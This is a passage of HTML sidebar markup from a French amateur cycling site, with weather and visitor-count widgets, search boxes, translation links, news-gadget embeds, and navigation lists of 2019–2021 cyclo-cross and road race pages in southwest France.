                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">8</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 8 °C | 
                    Max: 8 °C | 
                    Vent: 15 kmh 144°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>216</strong> visiteurs - <strong>695</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1899539</strong> visiteurs - <strong>7582423</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
